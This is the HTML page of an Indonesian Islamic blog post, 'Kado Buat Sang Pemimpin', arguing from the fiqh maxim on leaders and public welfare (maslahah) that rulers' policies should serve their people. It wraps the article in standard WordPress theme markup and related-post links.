.widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title{border-bottom-color:#55ac55;}#header-text-nav-container{}#site-title a{color:#ef632f;}.main-navigation a, .main-navigation ul li ul li a, .main-navigation ul li.current-menu-item ul li a, .main-navigation ul li ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor ul li a, .main-navigation ul li.current-menu-ancestor ul li a, .main-navigation ul li.current_page_item ul li a, .main-navigation li.menu-item-has-children>a::after, .main-navigation li.page_item_has_children>a::after{color:#6ed140;}#site-navigation, #masthead.colormag-header-clean #site-navigation .inner-wrap, #masthead.colormag-header-clean--full-width #site-navigation{background-color:rgba(252,0,0,0);background-image:url(https://istinbat.co/wp-content/uploads/2021/11/heder.png);}#site-navigation{border-top-color:#81d742;}.main-navigation ul li a{font-weight:400;font-size:13px;}.footer-menu a{font-size:11px;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:18px;}.main-navigation .menunav-menu>li.menu-item-object-category>a{position:relative}.main-navigation .menunav-menu>li.menu-item-object-category>a::before{content:"";position:absolute;top:-4px;left:0;right:0;height:4px;z-index:10;transition:width .35s}.main-navigation .menu-item-object-category.menu-item-category-2>a::before, .main-navigation .menu-item-object-category.menu-item-category-2:hover>a{background:#206b4d}.main-navigation .menu-item-object-category.menu-item-category-3>a::before, .main-navigation .menu-item-object-category.menu-item-category-3:hover>a{background:#d4e825}.main-navigation .menu-item-object-category.menu-item-category-13>a::before, .main-navigation .menu-item-object-category.menu-item-category-13:hover>a{background:#686868}.main-navigation .menu-item-object-category.menu-item-category-14>a::before, .main-navigation .menu-item-object-category.menu-item-category-14:hover>a{background:#efb837}.main-navigation .menu-item-object-category.menu-item-category-17>a::before, .main-navigation .menu-item-object-category.menu-item-category-17:hover>a{background:#8a21d1}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://istinbat.co/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://istinbat.co/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://istinbat.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.2.0" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://istinbat.co/wp-json/" /><link rel="alternate" type="application/json" href="https://istinbat.co/wp-json/wp/v2/posts/2756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istinbat.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://istinbat.co/?p=2756' />
<link rel="alternate" type="application/json+oembed" href="https://istinbat.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistinbat.co%2F2023%2F12%2F04%2Fkado-buat-sang-pemimpin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://istinbat.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistinbat.co%2F2023%2F12%2F04%2Fkado-buat-sang-pemimpin%2F&#038;format=xml" />
<link rel="pingback" href="https://istinbat.co/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-2756 single-format-standard wp-custom-logo wp-embed-responsive  wide">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix colormag-header-classic">
				<div id="header-text-nav-container" class="clearfix">
					<div class="news-bar">
				<div class="inner-wrap clearfix">
					<div class="tg-new-bar__one clearfix">
						
		<div class="date-in-header">
			Kamis, Januari 29, 2026		</div>

							</div>

					<div class="tg-new-bar__two clearfix">
						
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/istinbatsidogiri/?ref=pages_you_manage" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/istinbat_pps" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.instagram.com/istinbatsidogiri/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-"></i></a></li>			</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

		
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://istinbat.co/" class="custom-logo-link" rel="home"><img width="283" height="73" src="https://istinbat.co/wp-content/uploads/2021/11/cropped-1-e1637392185149.png" class="custom-logo tg-image-to-reveal-fade-in-down" alt="Istinbat" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://istinbat.co/" title="Istinbat" rel="home">Istinbat</a>
							</h3>
						
													<p id="site-description">
								Menggenggam Tradisi Salaf							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="nav_menu-1" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Links</span></h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779"><a href="https://sidogiri.net/">Sidogiri</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://sidogirimedia.com/">Sidogiri Media</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"><a href="https://annajahsidogiri.id/">Annajah Sidogiri</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="http://www.iass.or.id">IASS (Ikatan Alumni Santri Sidogiri)</a></li>
</ul></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
			<nav id="site-navigation" class="main-navigation clearfix">
				<div class="inner-wrap clearfix">
					
						<div class="home-icon">
							<a href="https://istinbat.co/"
							   title="Istinbat"
							>
								<i class="fa fa-home"></i>
							</a>
						</div>
					
											<div class="search-random-icons-container">
															<div class="top-search-wrap">
									<i class="fa fa-search search-top"></i>
									<div class="search-form-top">
										
<form action="https://istinbat.co/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Cari"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
									</div>
								</div>
													</div>
					
					<p class="menu-toggle"></p>
					<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177 menu-item-category-74"><a href="https://istinbat.co/category/topik-utama/">Topik Utama</a></li>
<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765 menu-item-category-14"><a href="https://istinbat.co/category/fikih/">FIKIH PRESPEKTIF</a></li>
<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 menu-item-category-589"><a href="https://istinbat.co/category/tafsir-hadis/">TAFSIR &amp; HADIS</a></li>
<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 menu-item-category-590"><a href="https://istinbat.co/category/ushul-kaidah-fikih/">USHUL &amp; KAIDAH FIKIH</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265 menu-item-category-2"><a href="https://istinbat.co/category/koreksi-sekilas-analisis/">KOREKSI &#038; SEKILAS ANALISIS</a></li>
<li id="menu-item-3345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3345 menu-item-category-591"><a href="https://istinbat.co/category/sejarah-sastra/">SEJARAH &amp; SASTRA</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347 menu-item-category-3"><a href="https://istinbat.co/category/tasawuf/">TASAWUF</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813 menu-item-category-13"><a href="https://istinbat.co/category/akhwat/">Akhwat</a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1264 menu-item-category-17"><a href="https://istinbat.co/category/opini-lentera/">LENTERA &#038; OPINI</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373 menu-item-category-481"><a href="https://istinbat.co/category/wawancara-konsultasi/">WAWANCARA &amp; KONSULTASI</a></li>
</ul></div>
				</div>
			</nav>

					</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	
	<div id="primary">
		<div id="content" class="clearfix ">

			
<article id="post-2756" class="post-2756 post type-post status-publish format-standard has-post-thumbnail hentry category-lentera category-opini-lentera tag-istinbat-sidogiri">
	
	
				<div class="featured-image">
									<a href="https://istinbat.co/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-02-at-16.54.39-1.jpeg" class="image-popup"><img width="800" height="445" src="https://istinbat.co/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-02-at-16.54.39-1-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
								</div>

			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://istinbat.co/category/lentera/"  rel="category tag">LENTERA</a>&nbsp;<a href="https://istinbat.co/category/opini-lentera/" style="background:#8a21d1" rel="category tag">OPINI &amp; LENTERA</a>&nbsp;</span></div>
			<header class="entry-header">
				<h1 class="entry-title">
					KADO BUAT SANG PEMIMPIN				</h1>
			</header>

			<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/" title="4:16 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-12-04T16:16:54+00:00">4 Desember 2023</time><time class="updated" datetime="2026-01-19T02:56:16+00:00">19 Januari 2026</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/redaksi/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			<span class="post-views"><i class="fa fa-eye"></i><span class="total-views">884 Views</span></span>
							<span class="comments">
					<a href="https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/#comments"><i class="fa fa-comment"></i> 1 Comment</a>				</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://istinbat.co/tag/istinbat-sidogiri/" rel="tag">istinbat sidogiri</a></span></div>
		<div class="entry-content clearfix">
			
<p class="has-text-align-center">تَصَرُّفُ الْإِمَامِ عَلَى الرَّعِيَّةِ مَنُوطٌ بِالْمَصْلَحَةِ</p>



<p class="has-text-align-center"><em>“Kebijakan pemimpin terhadap rakyatnya haruslah berstandar kemaslahatan.”</em><em></em></p>



<p>Kehadiran seorang pemimpin merupakan hal yang sangat krusial dalam negara. Sukses atau tidaknya sebuah negara, berada pada tangan seorang pemimpin. Tanpa kehadiran seorang pemimpin, sebuah negara sistemnya tidak akan berjalan secara teratur sebagaimana mestinya. Kebijakan apapun yang nantinya diambil oleh pemimpin, semua harus dipatuhi oleh rakyatnya. Namun terkadang sebagian kebijakannya ada yang terasa menjadi beban bagi rakyatnya. Entah karena peraturannya terlalu berat atau memang rakyat tidak mau melaksanakannya.</p>



<p>Realitanya, peraturan yang dibuat oleh pemimpin ada yang berdasarkan kemaslahatan rakyatnya, dan ada pula yang berdasarkan kepentingan pribadinya. Lebih detailnya, peraturan yang mempertimbangkan kemaslahatan rakyat, tentu peraturan itu akan mendukung kesejahteraan rakyat serta akan mendapat dukungan penuh dari rakyat, sedangkan kebijakan yang berdasarkan kepentingan pribadi pemimpin, maka peraturan itu akan lebih mementingkan urusan pribadinya sekalipun akan menyengsarakan rakyatnya. Artinya, sang pemimpin tidak akan peduli, apakah peraturan itu akan membuat rakyatnya susah atau tidak, yang penting tujuannya tercapai.</p>



<p>Salah satu contoh peraturan seorang pemimpin yang lebih mementingkan urusan pribadinya, adalah peraturan pada masa orde baru, yakni semua media massa tidak boleh mengkritik pemimpin apalagi seorang presiden. Jika ada media massa yang berani mengkritik pemimpin lebih-lebih presiden, maka konsekuensinya adalah masuk penjara atau mati. Nah, yang perlu dipertanykan dalam hal ini adalah, apakah seorang pemimpin boleh membuat peraturan atau kebijakan menurut kehendaknya sendiri dengan tanpa mempertimbangkan kesejahteraan rakyat?</p>



<p>Kaidah diataslah yang dapat menjawab masalah ini. Dengan meneliti kaidah diatas para pembaca akan mempunyai sedikit gambaran mengenai bagaimana seharusnya peraturan yang dibuat oleh para pemimpin.</p>



<p><strong>Kajian kaidah</strong></p>



<p>Secara tekstual, makna dari kaidah tersebut memberikan penjelasan, bahwa mestinya kebijakan seorang pemimpin harus mengikuti kemaslahatan rakyat. Perlu diketahui, bahwa kaidah ini muncul sebab perkataan Sayidina Umar <em>“Posisi aku terhadap harta Allah seperti posisi pengasuh anak yatim. Ketika aku butuh, aku mengambilnya dan ketika aku sudah punya, aku kembalikan dan ketika aku tidak butuh, aku tidak mengambilnya.”<a href="#_ftn1" id="_ftnref1"><strong>[1]</strong></a></em></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sudah lumrah sekali, setiap kaidah mempunyai <em>furu’ </em>(cabang kaidah), dan juga mempunyai pengecualian kaidah, termasuk kaidah ini. Contohnya adalah pengalokasian harta baitul mal (harta yang dialokasikan untuk kemaslahatan Muslimin yang salah satu sumbernya adalah <em>Ghanimah </em>atau harta rampasan perang).</p>



<p>Seorang imam ketika mengalokasikan harta baitul mal tidak boleh seenaknya sendiri, dengan memberikannya kepada siapa saja tanpa mempertimbangkan layak atau tidaknya alokasi tersebut. Sebab dalam teknis pengalokasian harta baitul mal, ia tidak boleh mendahulukan masyarakat yang tidak membutuhkan dari pada masyarakat yang sangat membutuhkan.</p>



<p>Sekarang jika di suatu daerah tidak ada seorang imam apakah boleh selain imam membagikan harta baitul mal pada yang berhak dengan tanpa ada rekomendasi terlebih dahulu dari pihak manapun?</p>



<p>Dalam masalah ini, Imam as-Subki lebih cenderung tidak memperbolehkan<a href="#_ftn2" id="_ftnref2">[2]</a>. Dengan dalih bahwa Rasulullah SAW bersabda<em>, “Sesungguhnya saya hanyalah orang pembagi harta dan yang memberikan adalah Allah</em><em> </em><em>,</em><em>, </em>beliau (Imam as-Subki) memberikan beberapa kesimpulan.</p>



<p><strong>Pertama, </strong>sesungguhnya kepemilikan dan pemberian semuanya dari Allah SWT, bukan dari seorang imam.</p>



<p><strong>Kedua, </strong>imam tidak boleh memberikan kepada siapa pun, kecuali ada rekomendasi dari Allah SWT melalui ayat-ayat al-Quran.</p>



<p><strong>Ketiga, </strong>tugas imam hanyalah membagi-bagikan saja, tidak lebih.</p>



<p>Tiga kesimpulan di atas memberitahukan, bahwa tugas seorang imam hanya membagi-bagikan saja, dan tentu dalam pembagiannya harus merata dan adil. Adapun dari ciri-ciri pembagian yang adil dan merata adalah mendahulukan orang yang lebih membutuhkan dari pada yang tidak. Di samping itu, imam harus menyamaratakan pembagiannya kepada masyarakat yang sama dalam kebutuhannya.</p>



<p>Dari sini, dapat kita ketahui bersama bahwa jika ada salah satu rakyat termasuk dalam kategori mustahik baitul mal (orang yang berhak mendapatkan harta baitul mal), maka orang tersebut statusnya adalah pemilik harta itu, walaupun harta tersebut masih belum sampai padanya. Oleh karena itu, jika imam tidak memberikan harta Baitulmal kepada orang yang berhak mendapatkannya, maka dia adalah orang yang zalim kepada rakyatnya dengan alasan imam tidak memberikan harta kepada pemiliknya.</p>



<p>Dari pemaparan di atas, dapat kita simpulkan bahwa dalam membuat sebuah peraturan pemerintahan, ada kaidah-kaidah yang harus diikuti. Artinya tidak boleh seenaknya sendiri. Misalnya, peraturan yang dibuat haruslah mempertimbangkan kemaslahatan rakyat. Seperti tindakan yang telah dilakukan oleh Sayyidina Umar meskipun pada kenyataannya peraturan Sayyidina Umar berbeda dengan Rasulullah. Hanya saja, hal itu masih diperbolehkan, sebab perbedaan peraturan yang dibuat, atas dasar pertimbangan kemaslahatan rakyat dan tidak bertentangan dengan syariat.</p>



<p>Jika kita melihat kebijakan yang dilakukan oleh para pemimpin kita, maka kebijakannya sangat jauh sekali dengan kebijakan yang dilakukan oleh Sayyidina Umar karena peraturan yang mereka buat, bukan atas dasar kemaslahatan rakyat, tapi atas kepentingan pribadi yang efeknya peraturan tersebut ditolak oleh masyarakat serta membuat masyarakat bergerak untuk melakukan demo. Bahkan terkadang peraturan yang dibuat oleh pemerintah seperti halnya hewan buas yang siap menerkam siapa saja kecuali majikannya (pemerintah).</p>



<p>Mungkin hal ini merupakan salah satu kendala kenapa janji-janji caleg banyak yang tidak terealisasikan. Tentunya karena mereka hanya mementingkan kepentingan pribadi daripada kepentingan rakyat. Seandainya mereka lebih mementingkan kepentingan rakyatnya, pasti rakyat akan lebih percaya padanya.</p>



<p><em>Wallahu a’lam bish-shawab</em>.</p>



<p><strong>Oleh: Lutfi Maulana</strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p><a href="#_ftnref1" id="_ftn1"><em><strong>[1]</strong></em></a><em> </em>As-Suyuti, Jalaludin Abdurrahman<em>, </em><em>Asybah wan Nadh</em><em>air lil Imam as- Suyuthi, , </em>I/ 158</p>



<p><a href="#_ftnref2" id="_ftn2"><em><strong>[2]</strong></em></a><em> </em><em>Syarhu sunani Abi Dawud, Abdul Muhsin al- Ubbady, 7 / 16</em></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://istinbat.co/2023/12/03/sang-pangeran-sesat/" rel="prev"><span class="meta-nav">&larr;</span> Sang Pangeran Sesat</a></li>
				<li class="next"><a href="https://istinbat.co/2023/12/06/rahasia-bersyukur/" rel="next">RAHASIA BERSYUKUR <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
<div class="share-buttons">
	<span class="share">Share This Post:</span>

			<div class="box">
			<div id="twitter" class="twitter-share share" data-share="twitter-share">
				<i class="fa fa-twitter"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="facebook" class="facebook-share share" data-share="facebook-share">
				<i class="fa fa-facebook-square"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="pinterest" class="pinterest-share share" data-share="pinterest-share">
				<i class="fa fa-pinterest"></i>
			</div>
		</div>
	</div>

	<div class="related-posts-wrapper style-four">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h4>

		<div class="related-posts clearfix related-post-carousel">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2024/12/23/trik-menaklukkan-makhluk-tak-kasat-mata/" title="Trik Menaklukkan Makhluk Tak Kasat Mata">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2024/12/TRIK-DALAM-MENAKLUKKAN-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2024/12/23/trik-menaklukkan-makhluk-tak-kasat-mata/" rel="bookmark" title="Trik Menaklukkan Makhluk Tak Kasat Mata">
								Trik Menaklukkan Makhluk Tak Kasat Mata							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2024/12/23/trik-menaklukkan-makhluk-tak-kasat-mata/" title="1:02 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-12-23T13:02:15+00:00">23 Desember 2024</time><time class="updated" datetime="2024-12-23T13:02:16+00:00">23 Desember 2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/istinbat/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2024/12/23/trik-menaklukkan-makhluk-tak-kasat-mata/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2024/07/26/revitalisasi-kemaksuman-rasulullah/" title="REVITALISASI KEMAKSUMAN RASULULLAH">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2024/07/REVITALISASI-KEMAKSUMAN-RASULULLOH-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2024/07/26/revitalisasi-kemaksuman-rasulullah/" rel="bookmark" title="REVITALISASI KEMAKSUMAN RASULULLAH">
								REVITALISASI KEMAKSUMAN RASULULLAH							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2024/07/26/revitalisasi-kemaksuman-rasulullah/" title="8:36 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-07-26T08:36:25+00:00">26 Juli 2024</time><time class="updated" datetime="2024-07-29T10:31:11+00:00">29 Juli 2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/istinbat/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2024/07/26/revitalisasi-kemaksuman-rasulullah/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2024/08/27/ilmu-tanpa-amal-dalam-islam-tantangan-spiritual-dan-jalan-menuju-kesempurnaan/" title="&#8220;Ilmu Tanpa Amal dalam Islam: Tantangan Spiritual dan Jalan Menuju Kesempurnaan&#8221;">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2024/08/Ilmu-Tanpa-Amal-dalam-Islam-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2024/08/27/ilmu-tanpa-amal-dalam-islam-tantangan-spiritual-dan-jalan-menuju-kesempurnaan/" rel="bookmark" title="&#8220;Ilmu Tanpa Amal dalam Islam: Tantangan Spiritual dan Jalan Menuju Kesempurnaan&#8221;">
								&#8220;Ilmu Tanpa Amal dalam Islam: Tantangan Spiritual dan Jalan Menuju Kesempurnaan&#8221;							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2024/08/27/ilmu-tanpa-amal-dalam-islam-tantangan-spiritual-dan-jalan-menuju-kesempurnaan/" title="4:51 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-08-27T04:51:24+00:00">27 Agustus 2024</time><time class="updated" datetime="2026-01-19T02:11:28+00:00">19 Januari 2026</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/istinbat/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2024/08/27/ilmu-tanpa-amal-dalam-islam-tantangan-spiritual-dan-jalan-menuju-kesempurnaan/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2022/10/04/saudara-kita-2/" title="SAUDARA KITA">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2022/09/Saudara-kita-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2022/10/04/saudara-kita-2/" rel="bookmark" title="SAUDARA KITA">
								SAUDARA KITA							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2022/10/04/saudara-kita-2/" title="10:04 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-10-04T10:04:05+00:00">4 Oktober 2022</time><time class="updated" datetime="2022-10-09T16:44:20+00:00">9 Oktober 2022</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/admin/"
					   title="Admin"
					>
						Admin					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2022/10/04/saudara-kita-2/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2021/09/22/khitbah-ditolak-senyum-bertindak/" title="Khitbah Ditolak Senyum Bertindak">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2021/09/cinta-di-tolak-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2021/09/22/khitbah-ditolak-senyum-bertindak/" rel="bookmark" title="Khitbah Ditolak Senyum Bertindak">
								Khitbah Ditolak Senyum Bertindak							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2021/09/22/khitbah-ditolak-senyum-bertindak/" title="7:11 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-09-22T07:11:36+00:00">22 September 2021</time><time class="updated" datetime="2021-09-24T08:21:16+00:00">24 September 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/admin/"
					   title="Admin"
					>
						Admin					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2021/09/22/khitbah-ditolak-senyum-bertindak/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2025/11/16/dont-back-to-zero/" title="&#8220;Don’t Back to Zero&#8221;">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2025/11/OPINI-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2025/11/16/dont-back-to-zero/" rel="bookmark" title="&#8220;Don’t Back to Zero&#8221;">
								&#8220;Don’t Back to Zero&#8221;							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2025/11/16/dont-back-to-zero/" title="2:47 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-16T02:47:32+00:00">16 November 2025</time><time class="updated" datetime="2026-01-19T01:54:36+00:00">19 Januari 2026</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/istinbat/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2025/11/16/dont-back-to-zero/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

			<h3 class="comments-title">
			One thought on &ldquo;<span>KADO BUAT SANG PEMIMPIN</span>&rdquo;		</h3>

		
		<ul class="comment-list">
							<li class="comment even thread-even depth-1" id="li-comment-60">
					<article id="comment-60" class="comment">
						<header class="comment-meta comment-author vcard">
